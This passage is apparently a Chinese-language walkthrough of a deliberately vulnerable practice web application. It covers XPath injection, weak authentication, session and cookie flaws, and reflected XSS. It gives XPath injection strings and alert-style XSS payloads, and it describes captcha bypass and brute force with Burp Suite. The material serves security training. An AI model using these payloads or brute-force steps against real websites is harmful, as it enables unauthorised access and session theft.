

参数Action存在注入，注入语句：

1．')]/password|a[contains(aa,'

查询语句为//hero[contains(genre,' ')]/password|a[contains(aa,' ')]/movie

2．’)] | //* | //* [(‘

这里同样需要学习Xpath语法: <http://www.w3school.com.cn/xpath/index.asp>

## A2 无效认证&&会话管理

### 2.1 无效验证

#### 验证码绕过

验证码只进行了前端验证，抓包绕过然后可以暴力破解。

#### 忘记功能

应该是可以根据回显提示，穷举账户名称。

#### 不安全的登录表单



用户名和密码直接存储在源码里。



#### 登出管理

正确的登出不应该只是返回到登录页面，还应该调用session_destroy()销毁session。

#### 暴力破解

和验证码绕过差不多，直接burp suite暴破。

#### 弱口令

密码过于简单或容易被猜解，如password、123456、admin等，不多说。

### 2.2 会话管理

#### 行政门户网站





#### Cookies(httponly)



若httponly为true，则不能通过document.cookie来访问此cookie，不能执行js

#### Cookies(Secure)

Cookie secure值为false。该值作用判断cookie是否只能通过https来传递。

#### Session值暴露



Session值直接出现在url中。

#### 不安全的session值设置



登录前后session值没有变化。



## A3 跨站脚本攻击(XSS)

### 3.1 反射型

#### GET

先测试一波，试下效果，直接在登录框里输入js脚本<script>alert(document.cookie)</script>，然后就不小心成功了哈哈哈哈



#### POST

原理和GET型一样，只不过HTTP请求方式变为了POST，用burp suite改payload就行了。

#### JSON

随便输入测试数据，根据网页回显的数据，查看网页源代码可以进行js注入.



根据建设语法规则，在输出框内输入';alert(1)//



#### AJAX/JSON

加入普通的<script>标签脚本执行失败，输入<img src=# onclick=alert(1)>成功执行脚本。这里应该是需要利用ajax请求。



#### AJAX/XML



xss_ajax_1-1.php源码中好像是没有进行数据交互，所以没有直观的显示（我当初搞了半天也没搞出来，有大佬做出来还请分享分享）。

#### Back Botton



尝试修改referer地址为http://www.baidu.com，测试botton链接地址是否发生改变，从结果可以看到地址发生了变化，所以HTTP头部Referer参数可能存在XSS。



